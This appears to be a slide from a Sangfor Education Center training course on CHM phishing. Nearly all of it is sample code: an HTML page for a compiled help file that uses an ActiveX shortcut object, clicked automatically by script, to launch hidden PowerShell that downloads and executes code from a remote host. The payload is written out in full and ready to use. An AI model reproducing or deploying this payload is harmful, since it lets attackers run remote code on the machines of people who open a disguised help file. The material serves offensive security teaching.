 CHM钓鱼
深信服产业教育中心
SANGFOR EDUCATION CENTER
示例代码
<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object
net.webclient).downloadstring('http://10.10.10.130:80/a'))">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>